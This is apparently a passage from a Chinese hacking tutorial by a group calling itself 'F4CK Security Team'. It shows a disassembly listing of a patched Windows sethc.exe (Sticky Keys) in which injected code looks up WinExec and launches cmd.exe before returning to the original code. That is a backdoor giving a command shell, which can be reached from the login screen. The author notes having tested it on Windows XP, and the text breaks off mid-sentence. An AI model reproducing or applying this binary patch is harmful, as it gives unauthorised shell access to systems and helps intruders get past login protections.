 01006B51 .˅75 22 JNZ SHORT sethc_mo.01006B75
01006B53 . 68 5C680001 PUSH sethc_mo.0100685C pModule = "KERNEL32.dll"
01006B58 . FF15 7C100001 CALL DWORD PTR DS:[<&KERNEL32.GetModuleH GetModuleHandleA
01006B5E . 68 EE6B0001 PUSH sethc_mo.01006BEE ProcNameOrOrdinal = "WinExec"
01006B63 . 50 PUSH EAX hModule
01006B64 . FF15 28100001 CALL DWORD PTR DS:[<&KERNEL32.GetProcAdd GetProcAddress
01006B6A . 6A 01 PUSH 0x1
01006B6C . 68 F66B0001 PUSH sethc_mo.01006BF6 ASCII "cmd.exe"
01006B71 . FFD0 CALL EAX
01006B73 . 90 NOP
01006B74 . 90 NOP
01006B75 > 9D POPFD
01006B76 . 61 POPAD
01006B77 . 2D 10010000 SUB EAX,0x110 Switch (cases 110..111)
01006B7C .^E9 7CBDFFFF JMP sethc_mo.010028FD
01006B81 00 DB 00
F4CK
Security Team
图 6-1-1
再罗嗦一下，这个是在 xp 下亲测的，win2000\win2003\win2008\win7\win8 都没有测试，但